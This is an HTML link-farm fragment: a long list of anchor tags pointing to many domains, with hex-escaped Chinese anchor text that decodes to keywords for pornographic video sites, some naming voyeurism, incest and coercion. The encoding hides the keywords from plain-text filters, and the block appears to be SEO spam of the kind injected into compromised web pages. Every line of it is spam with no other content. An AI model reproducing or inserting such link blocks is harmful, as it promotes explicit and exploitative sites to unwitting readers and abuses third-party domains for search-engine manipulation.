<a href="http://zl520.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5165;&#x53E3;</a>|
<a href="http://777799.vip" target="_blank">&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://g13888.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tjsihui.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://jingjinzs.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://zhaoflower.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x9752;&#x8272;&#x56FD;&#x4EA7;</a>|
<a href="http://dcqikan.com" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5E08;&#x5F00;&#x88C6;&#x4E1D;&#x889C;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://shandongxinyijia.com" target="_blank">&#x6B27;&#x4EA7;&#x65E5;&#x4EA7;&#x56FD;&#x8272;&#x5929;&#x9999;&#x533A;&#x522B;10</a>|
<a href="http://shenzhouyishu.com" target="_blank">&#x514D;&#x8D39;&#x7535;&#x5F71;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://sglddp.com" target="_blank">&#x89C6;&#x9891;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lajiaojia.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x65E0;&#x7801;&#x4F26;&#x4E2D;&#x6587;av&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x7247;</a>|
<a href="http://xyx366.com" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hngyjy.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://100scg.com" target="_blank">&#x4E45;&#x4E45;99&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://1so0769.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://pdzhengkai.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cfgacrs.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://php668.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;vr</a>|
<a href="http://fxwmw.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://jingyifushi.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x672C;</a>|
<a href="http://xs-pump.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://hbzppt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://zsaohe.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://bjcxg.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x9053;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zglhlaw.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x8D85;&#x78B0;&#x5728;&#x7EBF;</a>|
<a href="http://meilanzhu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x8272;</a>|
<a href="http://993711.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x6B27;&#x7F8E;</a>|
<a href="http://qdnmdw.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://anan58.com" target="_blank">&#x53E3;&#x7206;&#x541E;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haibinhl.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://mmshbx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://jdcqw.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E9A;&#x6D32;</a>|
<a href="http://cqjbmbjyxh.com" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xjzjyy.cn" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://kblue.cn" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sh-sixiu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://33bv.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;av+</a>|
<a href="http://aimaistore.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://qianshuangwei.com" target="_blank">&#x5976;&#x5934;&#x53C8;&#x5927;&#x53C8;&#x767D;&#x55B7;&#x5976;&#x6C34;av</a>|
<a href="http://kxzzk.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://niwuliao.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gxtdyi.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6E05;&#x7EAF;</a>|
<a href="http://0dzq.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://jiahuasz.com" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://ludamt.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://jinguart.com" target="_blank">&#x4E9A;&#x6D32;&#x7ECF;&#x5178;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://fx0532.com" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x6210;&#x8272;www&#x6C38;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://zs1012.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;aaaa&#x7247;&#x9ED1;&#x4EBA;</a>|
<a href="http://p6620.com" target="_blank">&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://dd-smsj.com" target="_blank">&#x5077;&#x62CD;&#x7F51;,&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://dbcxz1.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x4E71;&#x7801;</a>|
<a href="http://jtrhdz.com" target="_blank">99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;5
&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;&#x4E5D;&#x4E03;</a>|
<a href="http://cwsemc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://9hiphop.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://fiberedup.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x719F;&#x5987;</a>|
<a href="http://ausin.com.cn" target="_blank">&#x4E00;&#x4E2A;&#x4EBA;&#x770B;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;WWW</a>|
<a href="http://zwthgs.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;99</a>|
<a href="http://asiantigers-xiamen.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://999111dh.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://clorisfloral.com" target="_blank">&#x7EFC;&#x5408;&#x8272;&#x793E;&#x533A;</a>|
<a href="http://sliong.com" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x6A21;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://sdsuso.com" target="_blank">&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://mbebtc.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x61C2;&#x8272;</a>|
<a href="http://xundaokeji.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://haoyunyousheng.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiangjueye88.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://syzdmfj.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E01;&#x9999;&#x82B1;</a>|
<a href="http://assz.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhangwanping.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;LI&#x65E0;&#x7801;</a>|
<a href="http://kglsm.com" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://22588488.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzfenggao.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ydeba.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fjsoc.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x7C97;&#x5927;&#x514D;&#x8D39;</a>|
<a href="http://cddfxg.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://100trade-china.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://20tian.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://361che.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://linxm666.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://ccyljm.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x89C6;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xinhejy.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x65E0;&#x5957;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qhdtyl.com" target="_blank">&#x4E9A;&#x6D32;&#x5AE9;&#x6A21;&#x5427;&#x7C89;&#x5AE9;&#x7C89;&#x5AE9;&#x5192;&#x767D;&#x6D46;</a>|
<a href="http://1636333.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiao1000.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;</a>|
<a href="http://ysjing.com" target="_blank">&#x73A9;&#x4E24;&#x4E2A;&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://ytlide.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://msvcr70dll.com" target="_blank">&#x6B27;&#x7F8E;&#x4E24;&#x6839;&#x4E00;&#x8D77;&#x8FDB;3p&#x505A;&#x53D7;&#x89C6;&#x9891;</a>|
<a href="http://4946a.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzkhw.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;AV&#x56FD;&#x7247;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zk101.com" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://hebixl.cn" target="_blank">&#x5929;&#x5929;&#x62CD;&#x62CD;&#x591C;&#x591C;&#x51FA;&#x6C34;</a>|
<a href="http://xs-pump.com" target="_blank">99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;5
&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;&#x4E5D;&#x4E03;</a>|
<a href="http://4y4y.cn" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hsxnchina.com" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;&#x6FC0;&#x60C5;</a>|
<a href="http://28000o.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://chinaexness.com" target="_blank">&#x5929;&#x7F8E;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kxzzk.com" target="_blank">&#x4E9A;&#x6D32;&#x7ECF;&#x5178;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://drfb.com.cn" target="_blank">&#x6210;&#x5E74;&#x770B;&#x7247;&#x6C38;&#x8FDC;&#x514D;&#x8D39;</a>|
<a href="http://zhum13.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x52A0;&#x52D2;&#x6BD4;av&#x5728;&#x7EBF;</a>|
<a href="http://shengmeilan.com" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;&#x56DB;&#x4E71;&#x7801;</a>|
<a href="http://shhczm.com" target="_blank">&#x8272;&#x53C8;&#x9EC4;&#x53C8;&#x723D;18&#x7981;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x73B0;&#x89C2;&#x770B;</a>|
<a href="http://qigan168.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5077;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://hnhuada.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zhum13.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;</a>|
<a href="http://0512fzpx.com" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hzspring.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://262500.com" target="_blank">&#x4E9A;&#x6D32;&#x4E30;&#x6EE1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;v</a>|
<a href="http://33648a.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x8272;&#x62CD;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hzy17z.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://xmyis.cn" target="_blank">99&#x70ED;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jcljr88.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x8272;&#x62CD;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://sxxyywh.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shidiaocheng.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gdsgxrxsh.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://gglnet.cn" target="_blank">99&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://huifengmarine.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x611F;</a>|
<a href="http://h6888.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;</a>|
<a href="http://clhwcsc.com" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://stsbh.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://shzyxjjx.com" target="_blank">&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://lylths.com" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sylyey.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E9A;&#x6D32;&#x5FEB;&#x64AD;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://laigufh.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xfzfw.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://acepom17.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;av&#x73B0;&#x5728;&#x89C2;&#x770B;</a>|
<a href="http://hbsshb.cn" target="_blank">&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yongjianwang.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x767D;&#x6D46;&#x5C41;&#x80A1;&#x6485;&#x8D77;&#x6765;</a>|
<a href="http://xkongyu.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://trzgjx.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;&#x8001;&#x725B;</a>|
<a href="http://hseic.com" target="_blank">&#x6B27;&#x7F8E;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiasuidc.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://cyvalley.com.cn" target="_blank">&#x6C38;&#x4E45;&#x798F;&#x5229;&#x76D2;&#x5B50;&#x65E5;&#x97E9;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://9li8.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;</a>|
<a href="http://cdinlove.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yongjianwang.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nbayaoming.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://5y57.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://tiandaml.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://drscf.com" target="_blank">&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;&#x4E5D;&#x4E03;</a>|
<a href="http://20tian.cn" target="_blank">&#x65E0;&#x906E;&#x6321;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://cdlongtou.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tulaogeseal.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x7981;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://atoy168.com" target="_blank">&#x4E5D;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://p8888t.com" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dv58.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sczyqf.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x79D2;&#x62CD;</a>|
<a href="http://hocamr.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x597D;&#x770B;&#x7684;&#x7CBE;&#x54C1;</a>|
<a href="http://hocamr.cn" target="_blank">&#x97E9;&#x65E5;&#x7F8E;&#x6B27;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yanjianyl.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
